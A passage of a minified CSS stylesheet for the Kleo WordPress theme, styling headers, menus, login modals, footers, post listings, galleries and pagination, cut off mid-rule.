li.dropdown.open > a .caret:after,#header .navbar-nav li.dropdown-submenu.open > a .caret:after {content: "\e983";}#header .navbar-nav .dropdown-menu li > a:hover,#header .navbar-nav .dropdown-menu li > a:focus,#header .navbar-nav .dropdown-submenu:hover > a,#header .navbar-nav .dropdown-submenu:focus > a,#header .navbar-nav .dropdown-menu > .active > a {background: none;}.logo-to-right .navbar-header {float: none;}.logo-to-right .kleo-mobile-switch {float: left;}.logo-to-right .kleo-mobile-icons {float: left;}.logo-to-right .navbar-header .logo {float: right;margin-right: 0;}.header-centered .navbar-header {display: block;}.header-centered.kleo-main-header {text-align: left;}.kleo-main-header.header-left .header-banner {text-align: center;}#top-social {border-bottom-style: solid;border-bottom-width: 1px;}#top-social > ul li a,.top-menu > ul li a {border: none;}#top-social .tabdrop:before,.top-menu .tabdrop:before {border-left: none;}#top-social .tabdrop .dropdown-menu {margin-top: -1px;}.kleo-main-header,.navbar-transparent .kleo-main-header,.kleo-navbar-fixed.navbar-transparent #header {position: relative !important;top: auto !important;background-color: #000;}.kleo-navbar-fixed.navbar-transparent.on-light-bg #header {background-color: #fff;}.navbar-transparent #menu-kleonavmenu li {border-bottom-color: rgba(255, 255, 255, 0.1) !important;}.navbar-transparent #menu-kleonavmenu li:first-child {border-top-color: rgba(255, 255, 255, 0.1) !important;}.navbar-transparent #menu-kleonavmenu li .caret:after {color: rgba(255, 255, 255, 0.2) !important;}.navbar-transparent.on-dark-bg:not(.kleo-navbar-fixed) #header {background: #000;}.navbar-transparent.on-dark-bg .navbar .kleo-main-header {box-shadow: 0 5px 15px rgba(0, 0, 0, 0.1);}.navbar-transparent.on-dark-bg #ajax_searchform {background-color: #000;}.navbar-transparent.on-light-bg:not(.kleo-navbar-fixed) #header {background: #fff;}.navbar-transparent.on-light-bg .navbar .kleo-main-header {box-shadow: 0 5px 15px rgba(191, 191, 191, 0.1);}.navbar-transparent.on-light-bg a.btn-see-through {border: 2px solid rgba(0, 0, 0, 0.2);}.navbar-transparent.on-light-bg #ajax_searchform {background-color: #fff;}.navbar-transparent.on-light-bg #ajax_searchform .form-control {color: inherit;}.navbar-transparent.on-light-bg input.form-control[type=text] {border-color: #e5e5e5;}.kleo-main-header .nav li.kleo-megamenu {position: relative;}#header .navbar-nav li.kleo-megamenu .dropdown-submenu:not(.open) .dropdown-menu {display: none !important;}.kleo-main-header .nav li.kleo-megamenu .dropdown-submenu.open .dropdown-menu {display: block !important;}#header .navbar-nav li.kleo-megamenu .caret {opacity: 1;display: inline-block;margin-top: -10px;}.kleo-mobile-icons {display: inline-block;float: right;margin-top: -4px;}.kleo-toggle-menu,.kleo-toggle-menu .kleo-toggle-submenu {display: none !important;}.kleo-mobile-icons a {color: #fff;margin-right: 20px;font-size: 20px;}.kleo-mobile-icons .cart-items {position: relative;}.kleo-mobile-icons .cart-items span,.kleo-mobile-icons .notify-items span {border-radius: 100%;display: inline-block;font-size: 10px;text-align: center;position: absolute;top: -7px;right: -8px;width: 20px;height: 20px;line-height: 19px;}.kleo-mobile-icons .notify-items span {margin-top: 0;}.navbar-transparent .kleo-mobile-icons a {color: #fff;}.navbar-transparent.on-light-bg .kleo-mobile-icons a {color: #000;}a.search-trigger {display: none !important;}#ajax_search_container:before {display: none;}#ajax_search_container {background-color: transparent;border-radius: 0;border: none;z-index: 9999;position: relative;width: auto;left: inherit;box-shadow: none;top: inherit;line-height: inherit;display: block;padding: 0;}.logo-to-right #ajax_search_container {right: inherit;}.kleo-ajax-search-loading {right: 20px;top: 18px;}#ajax_searchform {padding: 10px 0;}a.ajax_view_all {padding: 14px 20px !important;}#ajax_searchform input[type="text"] {margin: 0;}.navbar-transparent input.form-control[type=text] {border-color: rgba(255, 255, 255, 0.2);}.navbar-transparent input.form-control[type=text]:focus {}.navbar-transparent .kleo_ajax_entry {}.navbar-transparent .kleo_ajax_entry:hover {}.navbar-transparent #ajax_search_container {}.navbar-transparent #ajax_searchform {background-color: #222;}.navbar-transparent #ajax_searchform .form-control {background-color: transparent;color: #fff;}.kleo-main-header .nav > li > a:hover,.kleo-main-header .nav > li.active > a {box-shadow: none !important;}}@-webkit-keyframes show_search_pop {0% {-webkit-transform: scale(0.8);}100% {-webkit-transform: scale(1);}}@-moz-keyframes show_search_pop {0% {-moz-transform: scale(0.8);}100% {-moz-transform: scale(1);}}@-o-keyframes show_search_pop {0% {-o-transform: scale(0.8);}100% {-o-transform: scale(1);}}@keyframes show_search_pop {0% {transform: scale(0.8);}100% {transform: scale(1);}}.modal {overflow-y: hidden;position: absolute;}body.modal-open {margin-right: 0 !important;}.modal {min-height: 600px;top: calc(50% - 300px) !important;}.modal-lg {margin-top: 60px;width: 800px;}.mfp-bg {opacity: 0;transition: opacity 200ms ease-out 0s;}.mfp-wrap .mfp-container {padding: 10px;}.kleo-mfp-zoom .mfp-content {opacity: 0;transform: scale(0.5);transform-origin: center top 0;transition: all 0.3s ease-in-out 0s;}.kleo-mfp-zoom.mfp-ready .mfp-content {opacity: 1;transform: scale(1);}.kleo-mfp-zoom.mfp-removing .mfp-content {opacity: 0;transform: scale(0.8);}.kleo-mfp-zoom.mfp-bg .mfp-content {opacity: 0;transition: opacity 0.3s ease-out 0s;}.kleo-mfp-zoom.mfp-ready.mfp-bg .mfp-content {opacity: 0.8;}.kleo-mfp-zoom.mfp-removing.mfp-bg .mfp-content {opacity: 0;}.mfp-container .mfp-content {width: auto;}.mfp-container .mfp-figure:after {background: none;box-shadow: none;}.kleo-form-modal {background: none repeat scroll 0 0 #ffffff;margin: 0 auto;max-width: 400px;position: relative;width: 90%;}.kleo-form-signin {padding: 0 20px 10px 20px;}.kleo-form-register {padding: 0 20px 10px 20px;}.kleo-pop-title-wrap {padding: 20px 0;}.kleo-pop-title {margin: 0;}.kleo-form-modal .kleo-facebook-connect {border-radius: 4px;font-size: 16px;line-height: 1.33;padding: 14px 20px;}#kleo-login-result,#kleo-lost-result {clear: both;margin: 10px 0;}.kleo-other-action {margin-top: 10px;}.wrong-response {color: red;}.good-response {color: green;}.kleo-form-modal .kleo-fb-wrapper {background: #3B5997;padding: 50px 0;}.kleo-form-modal .mfp-close {color: #3498DB !important;}.kleo-form-modal .kleo-facebook-connect.btn.btn-default {background-color: transparent;color: #fff;border-color: rgba(255, 255, 255, 0.3);border-width: 2px;}.kleo-form-modal .kleo-facebook-connect.btn.btn-default:hover {box-shadow: 0 1px 1px 0 rgba(0, 0, 0, 0.18);}.kleo-form-modal .kleo-form-signin #forgot-email {margin-top: 30px;}.kleo-form-modal .hr-title {display: none;}#footer {font-weight: 300;}#footer ul {padding-left: 0;margin-bottom: 0;}#footer li {list-style: none;}#footer .list-unstyled li {padding-bottom: 5px;}#footer a i {color: #777;}#footer a:hover i {color: #999;}#footer .btn-app {color: #777;margin-right: 5px;margin-bottom: 5px;}#footer .widget-title {margin-bottom: 14px;background-image: none;}#footer .btn-app.btn-primary {background: #252525;}#footer .ordered-list.colored-icons li:before {color: #fff;}#footer .input-group {margin-bottom: 10px;}#footer .input-group input[type="text"] {background: #252525;border: 1px solid #333;color: #777;}#footer .input-group-btn .btn-default {background: #777;border: 1px solid #777;color: #fafafa;}#footer .form-control:focus {border-color: #777 !important;outline: 0;-webkit-box-shadow: none;box-shadow: none;}#footer .widget {margin-bottom: 30px;}.kleo-block:before,.kleo-block:after {display: table;content: " ";}.kleo-block:after {clear: both;}.news-content {padding-bottom: 10px;padding-top: 9px;float: none;clear: both;}.news-content:first-child {padding-top: 0;}.news-content.list-divider:first-child {border: none;padding-top: 10px;}.news-thumb {clear: both;display: inline-block;float: left;margin-bottom: 5px;margin-right: 10px;}.news-thumb:empty {display: none;}.news-thumb img {width: 40px;height: 40px;border-radius: 100%;}.news-headline {display: block;}.news-time {display: block;}.tagcloud {display: inline-block;}.footer-bottom {height: 100%;overflow: initial;}.footer-bottom .kleo-page {display: -webkit-flex;display: -ms-flexbox;display: flex;flex-direction: column;-ms-flex-direction: column;-webkit-flex-direction: column;height: 100%;}.footer-bottom .kleo-page #header,.footer-bottom .kleo-page #footer {flex-shrink: 0;-webkit-flex-shrink: 0;}.footer-bottom .kleo-page #main {flex-grow: 1;-webkit-flex-grow: 1;}#socket {position: relative;}#socket .template-page {padding: 0;}.masonry-listing .post-title {margin-left: -13px;margin-bottom: 10px;padding-left: 10px;}.masonry-listing .post-image img {width: 100%;}.masonry-listing article .post-header .post-meta .meta-author,.masonry-listing article .article-meta .post-meta .meta-author {width: auto;height: auto;}section.alternate-color .masonry-listing .post-title {margin-left: -10px;}.masonry-listing .post-footer {border-top-style: solid;border-top-width: 1px;}.masonry-listing .post-content {border-style: solid;border-width: 1px;border-left-width: 3px;}section.alternate-color .masonry-listing .post-content {border-width: 0;}.masonry-listing .post-content:hover {box-shadow: 0 0 6px rgba(0, 0, 0, 0.1);}.masonry-listing .format-link .inner-content {margin-left: -3px;padding-left: 10px;}.masonry-listing .format-video .fluid-width-video-wrapper {margin-right: -3px;width: 100%;}.masonry-listing .format-video .post-title {border-left: 3px solid #07baf4;}.masonry-listing .format-standard .post-title {border-left: 3px solid #8a52ad;}.masonry-listing .format-image .post-title {border-left: 3px solid #fc604a;}.masonry-listing .format-gallery .post-title {border-left: 3px solid #43ae9e;}.masonry-listing .format-audio .post-title {border-left: 3px solid #367bb7;}.masonry-listing .format-status .inner-content {margin-top: 10px;border-left: 3px solid #ed005a;}.masonry-listing .format-link .inner-content {margin-top: 10px;border-left: 3px solid #00c5c4;}.masonry-listing .format-quote,.masonry-listing .format-quote .post-footer a,.masonry-listing .format-quote .post-footer a .muted {color: #fff;}.masonry-listing .format-quote .post-content {padding-top: 20px;border: none;}.masonry-listing .format-quote .post-footer {border: none;}.masonry-listing .format-quote .inner-content {font-size: 14px;line-height: 24px;letter-spacing: .1em;font-style: italic;margin-left: 40px;}.masonry-listing .format-quote .inner-content:before {font: 160% "fontello";content: "\e854";color: #fff;margin-left: -30px;float: left;}.masonry-listing .format-aside .post-title {border-left: 3px solid #ee2534;}.masonry-listing .featured-content .post-header {background: #f7f7f7;}.masonry-listing .featured-content .post-header:before {border-color: #f7f7f7;}.featured-content .kleo-carousel .post-title {margin-left: 0px;}.unapproved {color: red;}article .article-meta {width: 100px;float: left;text-align: right;}.single .with-meta.inline-meta article .article-meta {width: 100%;text-align: left;margin-bottom: 15px;}.single .with-meta.inline-meta article .article-media,.single .with-meta.inline-meta article .article-content {margin-left: 0;clear: left;}.single .with-meta.inline-meta article .entry-date,.single .with-meta.inline-meta article .post-meta {width: auto;font-family: inherit;font-size: inherit;}.single .with-meta.inline-meta article .entry-date {color: inherit;}.single .with-meta.inline-meta article .post-meta small {display: inline-block;float: none;width: auto;font-size: inherit;}.single .with-meta.inline-meta article .meta-author .author-name {display: inline-block;margin-left: 5px;}article .article-meta .entry-date {font-size: 18px;font-weight: 100;display: inline-block;width: 100%;line-height: 28px;}article .article-meta .post-meta {font-size: 0;}article .article-meta .post-meta small {font-size: 11px;}article .article-meta .post-meta .meta-comment-count,article .article-meta .post-meta .meta-links {display: block;clear: both;}article .article-meta .post-meta .meta-links i {padding-left: 5px;}article .post-header .post-meta {margin: 10px 0;display: inline-block;}article .post-header .post-meta .meta-links i {padding-right: 3px;}article .post-meta .avatar,article .post-header .post-meta .avatar,article .article-meta .post-meta .avatar {overflow: hidden;-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.posts-listing.small-listing .post-header .post-meta .avatar,.posts-listing.small-listing .article-meta .post-meta .avatar,.posts-listing.masonry-listing .post-header .post-meta .avatar,.posts-listing.masonry-listing .article-meta .post-meta .avatar,.posts-listing.inline-meta .post-header .post-meta .avatar,.posts-listing.inline-meta .article-meta .post-meta .avatar {width: 25px;}article .article-meta .post-meta .meta-author a:after,article .article-meta .post-meta .meta-links a:after,article .article-meta .post-meta .meta-category a:after,article .article-meta .post-meta .meta-comment-count a:after {content: inherit;}article .post-header .post-meta .meta-author,article .article-meta .post-meta .meta-author {display: inline-block;vertical-align: middle;}article .article-meta .post-meta .meta-author .author-name {display: block;clear: both;}article .article-meta .edit-link {text-transform: uppercase;font-size: 11px;}article .article-meta .edit-link:after {content: " \2192";}.single .with-meta .article-media,.posts-listing.standard-listing.with-meta .article-media {margin-left: 130px;}.single .container .with-meta .article-content,.posts-listing.standard-listing.with-meta .article-content {margin-left: 130px;}.single .container .just-thumb-1 .article-content,.posts-listing.standard-listing.just-thumb-1 .article-content {}.single .container-full .with-meta .article-content > .container {padding-top: 40px;}.posts-listing .archive-description {padding-bottom: 20px;}img.attachment-kleo-full-width {width: 100%;}.article-content > p:empty,.wrap-content > p:empty,#main > p:empty {display: none;}.single-attachment .entry-header {width: 100px;float: left;text-align: right;}.single-attachment .post-time {font-size: 18px;font-weight: 100;display: inline-block;width: 100%;line-height: 28px;}.single-attachment .entry-content {margin-left: 130px;margin-bottom: 40px;}#image-navigation {padding-left: 130px;text-align: center;}#image-navigation .previous-image,#image-navigation .next-image {display: inline-block;padding: 0 10px;}#image-navigation .previous-image:before {content: "\2190";margin-right: 5px;}#image-navigation .next-image:after {content: "\2192";margin-left: 5px;}.posts-listing.standard-listing.just-thumb-1.no-meta.no-excerpt.no-footer article:not(:first-child) .article-title,.posts-listing.standard-listing.just-thumb-2.no-meta.no-excerpt.no-footer article:not(:nth-child(-n+2)) .article-title,.posts-listing.standard-listing.just-thumb-3.no-meta.no-excerpt.no-footer article:not(:nth-child(-n+3)) .article-title {font-size: 16px;line-height: 20px;margin-bottom: 10px;}.posts-listing.standard-listing .type-post {display: inline-block;width: 100%;}.posts-listing.standard-listing:not(.template-page) .type-post {margin-bottom: 20px;padding-bottom: 20px;border-bottom-width: 1px;border-bottom-style: solid;}.posts-listing.standard-listing.just-thumb-1.no-meta.no-excerpt.no-footer article:not(:first-child),.posts-listing.standard-listing.just-thumb-2.no-meta.no-excerpt.no-footer article:not(:nth-child(-n+2)),.posts-listing.standard-listing.just-thumb-3.no-meta.no-excerpt.no-footer article:not(:nth-child(-n+3)) {margin: 0;padding: 0;}.posts-listing.standard-listing.just-thumb-1.no-meta.no-excerpt.no-footer article:nth-child(1),.posts-listing.standard-listing.just-thumb-2.no-meta.no-excerpt.no-footer article:nth-child(2),.posts-listing.standard-listing.just-thumb-3.no-meta.no-excerpt.no-footer article:nth-child(3) {margin: 0;padding: 0;border-bottom: none;}.posts-listing.standard-listing.just-thumb-1 article:last-child,.posts-listing.standard-listing.just-thumb-2 article:last-child,.posts-listing.standard-listing.just-thumb-3 article:last-child {margin-bottom: 40px !important;}.posts-listing.standard-listing.just-thumb-2.no-meta.no-excerpt.no-footer article:nth-child(1),.posts-listing.standard-listing.just-thumb-3.no-meta.no-excerpt.no-footer article:nth-child(1),.posts-listing.standard-listing.just-thumb-3.no-meta.no-excerpt.no-footer article:nth-child(2) {border-bottom: none;}.posts-listing.standard-listing:not(.inline-meta) article {margin-bottom: 40px;padding-bottom: 40px;}.posts-listing.standard-listing:not(.inline-meta) article article {margin-bottom: 0;padding-bottom: 0;}.posts-listing.standard-listing.with-meta article {position: relative;}.posts-listing.standard-listing.with-meta .article-title {margin-left: 130px;}.posts-listing .post-item {width: 100%;}.tpl-3ll article .article-meta,.tpl-3lr article .article-meta,.tpl-3rr article .article-meta {width: 100%;float: none;text-align: left;margin-bottom: 10px;}.tpl-3ll.posts-listing.standard-listing.with-meta .article-title,.single .tpl-3ll.with-meta .article-media,.tpl-3ll.posts-listing.standard-listing.with-meta .article-media,.single .container .tpl-3ll.with-meta .article-content,.tpl-3ll.posts-listing.standard-listing.with-meta .article-content,.tpl-3lr.posts-listing.standard-listing.with-meta .article-title,.single .tpl-3lr.with-meta .article-media,.tpl-3lr.posts-listing.standard-listing.with-meta .article-media,.single .container .tpl-3lr.with-meta .article-content,.tpl-3lr.posts-listing.standard-listing.with-meta .article-content,.tpl-3rr.posts-listing.standard-listing.with-meta .article-title,.single .tpl-3rr.with-meta .article-media,.tpl-3rr.posts-listing.standard-listing.with-meta .article-media,.single .container .tpl-3rr.with-meta .article-content,.tpl-3rr.posts-listing.standard-listing.with-meta .article-content {margin-left: 0;}.tpl-3ll article .article-meta .entry-date,.tpl-3ll article .article-meta .post-meta,.tpl-3lr article .article-meta .entry-date,.tpl-3lr article .article-meta .post-meta,.tpl-3rr article .article-meta .entry-date,.tpl-3rr article .article-meta .post-meta {width: auto;font-family: inherit;font-size: inherit;}.tpl-3ll article .article-meta .post-meta .meta-links,.tpl-3ll article .article-meta .post-meta a.post-time:after,.tpl-3ll article .article-meta .post-meta .meta-comment-count,.tpl-3lr article .article-meta .post-meta .meta-links,.tpl-3lr article .article-meta .post-meta a.post-time:after,.tpl-3lr article .article-meta .post-meta .meta-comment-count,.tpl-3rr article .article-meta .post-meta .meta-links,.tpl-3rr article .article-meta .post-meta a.post-time:after,.tpl-3rr article .article-meta .post-meta .meta-comment-count {display: inline;}.tpl-3ll article .post-header .post-meta .meta-author,.tpl-3ll article .article-meta .post-meta .meta-author,.tpl-3lr article .post-header .post-meta .meta-author,.tpl-3lr article .article-meta .post-meta .meta-author,.tpl-3rr article .post-header .post-meta .meta-author,.tpl-3rr article .article-meta .post-meta .meta-author {width: 25px;height: auto;margin-right: 5px;}.posts-listing.standard-listing.with-meta.inline-meta .article-meta {width: 100%;text-align: left;margin: 10px auto;}.posts-listing.standard-listing.with-meta.inline-meta .article-title,.posts-listing.standard-listing.with-meta.inline-meta .article-media,.posts-listing.standard-listing.with-meta.inline-meta .article-content {margin-left: 0;clear: left;}.posts-listing.standard-listing.with-meta.inline-meta .entry-date,.posts-listing.standard-listing.with-meta.inline-meta .post-meta {width: auto;font-family: inherit;font-size: inherit;}.posts-listing.standard-listing.with-meta.inline-meta .post-meta small {display: inline-block;float: none;}.posts-listing.standard-listing.with-meta.inline-meta .meta-author .author-name {display: inline-block;margin-left: 5px;}.no-meta .article-meta,.no-meta .post-meta {display: none !important;}.no-excerpt .post-info,.no-excerpt .article-content {display: none;}.posts-listing.no-footer .post-footer,.posts-listing.no-footer .kleo-continue {display: none;}.small-listing article .post-header .post-meta .meta-author,.small-listing article .article-meta .post-meta .meta-author {width: auto;height: auto;}.small-listing .post-header,.small-listing .post-info,.small-listing .post-footer {padding: 0;}.small-listing .post-title {margin-top: 0;}.small-listing .post-item {padding: 20px 0;}.small-listing .featured-content .post-item {padding: 20px 10px;}.small-listing .post-format-icon {border-radius: 50%;background: #f7f7f7;width: 60px;height: 60px;line-height: 60px;text-align: center;margin: 0 auto 10px;}.small-listing .entry-summary > p:first-child {margin-top: 0;}.keep-ratio .post-image {display: inline-block;float: left;position: relative;width: 100%;z-index: 1;}.keep-ratio .post-image::before {content: "";display: block;}.keep-ratio .post-image::before {content: " ";display: block;padding-top: 100%;width: 100%;}.keep-ratio.aspect-ratio-4-3 .post-image::before {content: " ";display: block;padding-top: 75%;width: 100%;}.keep-ratio.aspect-ratio-16-9 .post-image::before {content: " ";display: block;padding-top: 56.25%;width: 100%;}.keep-ratio .post-image a.element-wrap {bottom: 0;color: #fff;height: 100%;left: 0;overflow: hidden;position: absolute;right: 0;text-align: center;text-transform: uppercase;top: 0;transform-style: preserve-3d;vertical-align: middle;}.keep-ratio .post-image a.element-wrap:hover img {transform: translate3d(-50%, -50%, 0px) scale(1.1);}.keep-ratio .post-image a.element-wrap img {float: left;left: 50%;position: relative;top: 50%;transform: translate3d(-50%, -50%, 0px);transition: all 1s linear 0s;width: 100%;}.kleo-view-switch {float: right;margin-bottom: 20px;z-index: 2 !important;}.kleo-view-switch ul {list-style: none;padding: 0;}.kleo-view-switch li {float: left;padding: 0 5px;}.kleo-view-switch li:last-child {padding-right: 0;}.kleo-view-switch span {color: #ccc;cursor: pointer;font-family: fontello;font-size: 1.3em;padding: 5px;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.kleo-view-switch span.active,.kleo-view-switch span:hover {color: #333;background: #f7f7f7;}.kleo-view-switch .switch-masonry:before {content: "\e9ad";}.kleo-view-switch .switch-small:before {content: "\e9ac";}.kleo-view-switch .switch-standard:before {content: "\e9ae";}.left-rail-text {font-size: 112px;font-weight: 900;position: absolute;left: -200px;top: -140px;white-space: nowrap;color: #fafafa;z-index: 0;}.right-rail-text {font-size: 112px;font-weight: 900;position: absolute;right: -200px;top: -140px;white-space: nowrap;color: #fafafa;z-index: 0;left: auto;}.share-links {text-align: center;padding: 30px 0;clear: both;}.share-links div.hr-title {margin-bottom: 30px;}.share-links span a {font-size: 18px;display: inline-block;margin: 0 6px;}.social-share-wrap {position: relative;}.item-likes:before {content: "\e810";font-family: "fontello";margin-right: 5px;}.item-likes.liked:before,.item-likes:hover:before {content: "\e80f";font-family: "fontello";}.kleo-love .item-likes-count,.kleo-love .item-likes-postfix {font-weight: 100;font-size: 16px;}.related-wrap {padding: 30px 0;clear: both;}.related-wrap ul.kleo-carousel li article .post-image img {width: 100%;}.search-404 .input-group input[type="text"] {border: none;-webkit-transition: .7s;-moz-transition: .7s;-o-transition: .7s;transition: .7s;color: #bbb;font-weight: normal;background: transparent;box-shadow: none;min-width: 320px;}.search-404 .input-group input[type="text"]:focus {min-width: 430px;color: #777;}.search-404 .input-group-btn #searchsubmit {border: none;text-indent: -9999em;background: url('[data-uri]') no-repeat;width: 24px;height: 24px;border-radius: 100%;position: relative;float: right;margin-top: 3px;}.search-404 #searchform {margin: 30px auto;display: inline-block;border-radius: 22px;border: 1px solid #e5e5e5;height: 33px;line-height: 30px;padding: 0 10px;min-width: 320px;text-align: left;box-shadow: 0 0 0 4px #f7f7f7;}body .alignleft,.entry-content a:hover .alignleft {float: left;margin: 4px 10px 0px 0;display: block;}body .alignright,.entry-content a:hover .alignright {float: right;margin: 4px 0px 0px 10px;display: block;}body .aligncenter,.entry-content a:hover .aligncenter {clear: both;display: block;margin: 10px auto;padding: 10px 0;}body .article-content .aligncenter,.article-content a:hover .aligncenter {clear: none;}.alignleft img,.alignright img {display: block;}.gallery {margin-bottom: 20px;}.gallery-item {float: left;margin: 0 1px 1px 0 !important;overflow: hidden;position: relative;}.gallery-item img.attachment-thumbnail {border: none !important;width: 100%;}.gallery-columns-1 .gallery-item {max-width: 100%;}.gallery-columns-2 .gallery-item {max-width: 48%;max-width: -webkit-calc(50% - 4px);max-width: calc(50% - 4px);}.gallery-columns-3 .gallery-item {max-width: 32%;max-width: -webkit-calc(33.3% - 4px);max-width: calc(33.3% - 4px);}.gallery-columns-4 .gallery-item {max-width: 23%;max-width: -webkit-calc(25% - 4px);max-width: calc(25% - 4px);}.gallery-columns-5 .gallery-item {max-width: 19%;max-width: -webkit-calc(20% - 4px);max-width: calc(20% - 4px);}.gallery-columns-6 .gallery-item {max-width: 15%;max-width: -webkit-calc(16.7% - 4px);max-width: calc(16.7% - 4px);}.gallery-columns-7 .gallery-item {max-width: 13%;max-width: -webkit-calc(14.28% - 4px);max-width: calc(14.28% - 4px);}.gallery-columns-8 .gallery-item {max-width: 11%;max-width: -webkit-calc(12.5% - 4px);max-width: calc(12.5% - 4px);}.gallery-columns-9 .gallery-item {max-width: 9%;max-width: -webkit-calc(11.1% - 4px);max-width: calc(11.1% - 4px);}.gallery-columns-1 .gallery-item:nth-of-type(1n),.gallery-columns-2 .gallery-item:nth-of-type(2n),.gallery-columns-3 .gallery-item:nth-of-type(3n),.gallery-columns-4 .gallery-item:nth-of-type(4n),.gallery-columns-5 .gallery-item:nth-of-type(5n),.gallery-columns-6 .gallery-item:nth-of-type(6n),.gallery-columns-7 .gallery-item:nth-of-type(7n),.gallery-columns-8 .gallery-item:nth-of-type(8n),.gallery-columns-9 .gallery-item:nth-of-type(9n) {margin-right: 0;}.gallery-caption {background-color: rgba(0, 0, 0, 0.7);-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;color: #fff;font-size: 12px;line-height: 1.5;margin: 0;max-height: 50%;opacity: 0;padding: 6px 8px;position: absolute;bottom: 0;left: 0;text-align: left;width: 100%;}.gallery-caption:before {content: "";height: 100%;min-height: 49px;position: absolute;top: 0;left: 0;width: 100%;}.gallery-item:hover .gallery-caption {opacity: 1;}.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption {display: none;}.gallery-icon {margin: 0;}.gallery-item {margin: 0;}div .wp-caption {max-width: 100%;font-size: 11px;font-style: italic;border-width: 1px;border-style: solid;margin: 5px 15px 10px 0;position: relative;}.wp-caption img {border: medium none;display: block;padding: 5px;margin: 0;width: 100%;}.wp-caption-text {display: block;font-size: 11px;font-style: italic;margin: 0 auto;padding: 3px 10px 5px;text-align: center;font-family: sans-serif;}.wp-caption.aligncenter {margin: 5px auto 10px auto;}.wp-smiley {display: inline-block;border: none;}.kleo-go-top {-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;background-color: #ccc;background-color: rgba(0, 0, 0, 0.2);padding: 12px 14px;position: fixed;bottom: 50px;right: -60px;z-index: 100;opacity: 0;transition: all 0.2s ease-in-out;-webkit-transition: all 0.2s ease-in-out;-moz-transition: all 0.2s ease-in-out;-ms-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;}.kleo-go-top.off {right: -60px;opacity: 0;}.kleo-go-top.on {right: 20px;opacity: 1;}.kleo-go-top:hover {background-color: rgba(0, 0, 0, 0.4);}.kleo-go-top i {color: #fff;font-size: 24px;line-height: 24px;}.element-wrap {display: inline-block;position: relative;width: 100%;vertical-align: middle;z-index: 0;margin: 0 auto;}.element-wrap.element-left {display: inline-block;}.element-wrap.element-left .img-element,.element-wrap.element-left .btn {display: block;float: left;}.element-wrap.element-right {display: block;float: right;}.element-wrap.element-right .img-element,.element-wrap.element-right .btn {display: block;float: right;}.element-wrap.element-center {display: block;text-align: center;margin: 0 auto;}.element-wrap.element-center .img-element {display: block;margin-left: auto;margin-right: auto;}.kleo_image,.kleo_image img {border-radius: 3px;display: block;position: relative;}.kleo_image.kleo-align-center {display: block;margin: 0 auto 10px auto;text-align: center;}.kleo_image.kleo-align-center img {margin: 0 auto;display: inline-block;}.kleo_image.kleo-align-left {display: block;float: left;margin-right: 15px;margin-top: 5px;}.kleo_image.kleo-align-right {display: block;float: right;margin-left: 15px;margin-top: 5px;}.slotholder:after {content: ' ';width: 100%;height: 100%;position: absolute;top: 0;left: 0;-webkit-transition: background-color 0.2s linear;-moz-transition: background-color 0.2s linear;-o-transition: background-color 0.2s linear;-ms-transition: background-color 0.2s linear;transition: background-color 0.2s linear;}.hover-element,.higlight-caption {position: absolute;top: 0;left: 0;width: 100%;height: 100%;-webkit-transition: background-color 0.2s linear;-moz-transition: background-color 0.2s linear;-o-transition: background-color 0.2s linear;-ms-transition: background-color 0.2s linear;transition: background-color 0.2s linear;}.hover-element:hover {background: rgba(0, 0, 0, 0.3);}.hover-element > i {font-style: normal;width: 40px;height: 40px;line-height: 40px;text-align: center;color: #fff;display: inline-block;font-size: 22px;top: 50%;left: 50%;margin-top: -20px;margin-left: -20px;position: absolute;border-radius: 50%;-webkit-transform: scale(0);-moz-transform: scale(0);-o-transform: scale(0);-ms-transform: scale(0);transform: scale(0);opacity: 0;-webkit-transition: all .3s linear;-moz-transition: all .3s linear;-o-transition: all .3s linear;-ms-transition: all .3s linear;transition: all .3s linear;}.hover-element:hover > i {-webkit-transform: scale(1);-moz-transform: scale(1);-o-transform: scale(1);-ms-transform: scale(1);transform: scale(1);opacity: 1;}.hover-caption {position: absolute;bottom: 0;left: 0;right: 0;padding: 15px;color: #000;opacity: 0;-webkit-transition: opacity 0.3s linear;transition: opacity 0.3s linear;}.lighter .hover-caption {background: rgba(255, 255, 255, 0.5);}.darker .hover-caption {background: rgba(0, 0, 0, 0.3);}.element-wrap:hover .hover-caption {opacity: 1;}.static-caption {padding: 15px;position: relative;}.static-caption:before {width: 6px;height: 6px;display: block;content: ' ';z-index: 9999;position: absolute;top: -6px;left: 50%;margin-left: -3px;border-top: 0;border-left: 6px solid transparent !important;border-right: 6px solid transparent !important;border-bottom-style: solid;border-bottom-width: 6px;}.higlight-caption {color: #fff;position: absolute;left: 0;top: 0;height: 100%;width: 100%;vertical-align: middle;text-align: center;display: inline-block;}.darker .higlight-caption,.darker .hover-caption {color: #fff;}.lighter .higlight-caption,.lighter .hover-caption {color: #000;}.lighter .higlight-caption:hover {background: rgba(255, 255, 255, 0.5);}.darker .higlight-caption:hover {background: rgba(0, 0, 0, 0.3);}.darker .higlight-caption .title-caption h3 {color: #fff;}.lighter .higlight-caption .title-caption {color: #000;}.higlight-caption .title-caption {display: table;width: 100%;height: 100%;}.higlight-caption .title-caption h3 {display: table-cell;vertical-align: middle;text-align: center;transition: all 1s ease 0s;}@media (min-width: 1200px) {.higlight-caption .title-caption h3 {font-size: 30px;}}@media (min-width: 768px) and (max-width: 991px) {.higlight-caption .title-caption h3 {font-size: 20px;}}@media (min-width: 1440px) {.higlight-caption .title-caption h3 {font-size: 40px;}}.highlight-items .thumbnail {transition: all 0.25s ease-in-out;-webkit-transition: all 0.25s ease-in-out;-moz-transition: all 0.25s ease-in-out;-o-transition: all 0.25s ease-in-out;-ms-transition: all 0.25s ease-in-out;margin-bottom: 20px;}.highlight-items div.thumbnail {opacity: 1.0;}.highlight-items div.thumbnail:hover {opacity: 0.3;}.highlight-items:hover > .highlight-this div.thumbnail {opacity: 0.3;}.highlight-items:hover > .highlight-this div.thumbnail:hover {opacity: 1.0;}.postroll {padding: 5%;color: #fff;}.pagination {display: inline-block;width: 100%;text-align: center;padding: 20px 0;}.pagination > li > a,.pagination > li > span {position: relative;float: none;padding: 0;width: 30px;height: 